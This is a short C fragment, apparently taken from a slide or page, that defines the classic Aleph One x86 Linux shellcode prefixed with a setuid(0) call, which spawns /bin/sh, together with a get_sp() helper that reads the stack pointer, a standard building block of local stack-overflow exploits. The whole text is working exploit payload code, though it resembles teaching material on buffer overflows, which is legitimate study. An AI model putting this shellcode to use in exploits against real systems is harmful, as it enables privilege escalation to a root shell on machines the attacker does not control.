 char shellcode[] =  //setuid(0) & Aleph1's famous shellcode, see ref.
      "\x31\xc0\x31\xdb\xb0\x17\xcd\x80"  //setuid(0) first
      "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
      "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
      "\x80\xe8\xdc\xff\xff\xff/bin/sh";
//Small function to retrieve the current esp value (only works locally)
unsigned long get_sp(void){
             __asm__("movl %esp, %eax");
}